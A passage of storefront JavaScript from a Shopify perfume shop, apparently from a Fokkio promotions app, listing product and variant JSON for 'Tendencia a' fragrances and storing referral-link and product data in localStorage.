cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36365567459554,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771","options":["Presentación"],"media":[{"alt":null,"id":35162780762338,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771","width":3000},{"alt":null,"id":34919157465314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157432546,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157203170,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157268706,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157301474,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157334242,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157399778,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","width":3000},{"alt":null,"id":36365567459554,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eBaccarat Rouge 540 \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ede \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMaison Francis Kurkdjian \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Ámbar Floral para Hombres y Mujeres. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":5961949806742,"title":"Tendencia a DGood Girl","handle":"copia-de-locion-en-tendencia-a-212-vip-party-fever","description":"\u003cp\u003e\u003cb\u003eGood Girl\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ede\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eCarolina Herrera\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003efamilia olfativa Oriental Floral para Mujeres.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-12-01T12:58:53-05:00","created_at":"2020-12-01T12:58:53-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Carolina Herrera","Mujeres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":350000,"compare_at_price_min":350000,"compare_at_price_max":350000,"compare_at_price_varies":false,"variants":[{"id":37195160158358,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42423016489186,"product_id":5961949806742,"position":1,"created_at":"2024-10-30T13:23:56-04:00","updated_at":"2024-10-30T13:23:58-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038","variant_ids":[37195160158358]},"available":true,"name":"Tendencia a DGood Girl - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":350000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885496766690,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37195160191126,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912385250,"product_id":5961949806742,"position":2,"created_at":"2024-10-30T13:02:34-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213","variant_ids":[37195160191126]},"available":true,"name":"Tendencia a DGood Girl - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418877154,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085893046498,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912450786,"product_id":5961949806742,"position":6,"created_at":"2024-10-30T13:02:33-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213","variant_ids":[42085893046498]},"available":true,"name":"Tendencia a DGood Girl - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418615010,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085893079266,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912418018,"product_id":5961949806742,"position":5,"created_at":"2024-10-30T13:02:33-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213","variant_ids":[42085893079266]},"available":true,"name":"Tendencia a DGood Girl - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418582242,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39918031405206,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912549090,"product_id":5961949806742,"position":3,"created_at":"2024-10-30T13:02:34-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213","variant_ids":[39918031405206]},"available":true,"name":"Tendencia a DGood Girl - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418811618,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44227386540258,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912516322,"product_id":5961949806742,"position":7,"created_at":"2024-10-30T13:02:33-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213","variant_ids":[44227386540258]},"available":true,"name":"Tendencia a DGood Girl - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418647778,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44855216210146,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912581858,"product_id":5961949806742,"position":4,"created_at":"2024-10-30T13:02:34-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213","variant_ids":[44855216210146]},"available":true,"name":"Tendencia a DGood Girl - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34885418778850,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767189262562,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45548100649186,"product_id":5961949806742,"position":9,"created_at":"2025-08-14T20:13:46-04:00","updated_at":"2025-08-14T20:13:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828","variant_ids":[46767189262562]},"available":true,"name":"Tendencia a DGood Girl - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366418870498,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_24c614f0-f0b3-4453-8991-4804c4569800.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038","options":["Presentación"],"media":[{"alt":null,"id":34885496766690,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038","width":3000},{"alt":null,"id":34885418877154,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418811618,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418778850,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418582242,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418615010,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418647778,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418713314,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_24c614f0-f0b3-4453-8991-4804c4569800.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_24c614f0-f0b3-4453-8991-4804c4569800.jpg?v=1746495213","width":3000},{"alt":null,"id":36366418870498,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eGood Girl\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ede\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eCarolina Herrera\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003efamilia olfativa Oriental Floral para Mujeres.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"});
    
  



  // Set local storage
  localStorage.setItem("fokkio_product_additional_data", JSON.stringify(fokkioProductsAdditionalData));

  function getLinkFromLocalStorage() {
    const ssslParam = fokkioReferrerParams.get('sssl');
    if (ssslParam) {
      const payload = {
        link: ssslParam,
        savedAt: Date.now()
      }
      localStorage.setItem("fokkio_specific_link_param", JSON.stringify(payload));
      return ssslParam;
    }

    const params = localStorage.getItem("fokkio_specific_link_param");
    if (params) {
      try {
        const payload = JSON.parse(params);
        const diffMs = Date.now() - new Date(payload.savedAt).getTime();
        const diffSec = diffMs / 1000;
        const diffMin = diffSec / 60;
        const diffHours = diffMin / 60;
        const diffDays = diffHours / 24;

        if (diffDays > 5) {
          localStorage.removeItem("fokkio_specific_link_param");
          return null;
        }

        return payload.link;

      } catch {
        return null;
      }
    }

    return null;
  };

  // Referrer link
  const fokkioReferrerUrl = new URL(window.location.href);
  const fokkioReferrerParams = new URLSearchParams(fokkioReferrerUrl.search);
  const fokkioReferrerParamValue = getLinkFromLocalStorage();

  
    const fokkioCustomer = null;
  

  const couponCodes = localStorage.getItem("fokkio_coupon_codes");

  window.FokkioShopSurprise = {
    appUrl: "https://shop-surprise.fokkio.com",
    promotionConfigs: [],
    selectors: fokkioSelectors,
    config: window.FokkioAppConfig,
    shopify: {
      domain: window.Shopify.shop,
      customer: fokkioCustomer,
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      templateName: "product",
      product: {"id":8089392185570,"title":"Tendencia a U724","handle":"copy-of-tendencia-a-ua-la-rose","description":"\u003cp\u003e\u003cb\u003e724\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eMaison Francis Kurkdjian\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa para Hombres y Mujeres. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:52:40-05:00","created_at":"2023-05-09T14:41:13-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Maison Francis Kurkdjian","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":509300,"compare_at_price_min":509300,"compare_at_price_max":509300,"compare_at_price_varies":false,"variants":[{"id":44070989758690,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42428418916578,"product_id":8089392185570,"position":1,"created_at":"2024-10-31T10:59:28-04:00","updated_at":"2024-10-31T10:59:30-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","variant_ids":[44070989758690]},"available":true,"name":"Tendencia a U724 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":509300,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989791458,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":8089392185570,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[44070989791458]},"available":true,"name":"Tendencia a U724 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989824226,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":8089392185570,"position":6,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[44070989824226]},"available":true,"name":"Tendencia a U724 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989889762,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":8089392185570,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[44070989889762]},"available":true,"name":"Tendencia a U724 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989922530,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":8089392185570,"position":3,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[44070989922530]},"available":true,"name":"Tendencia a U724 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 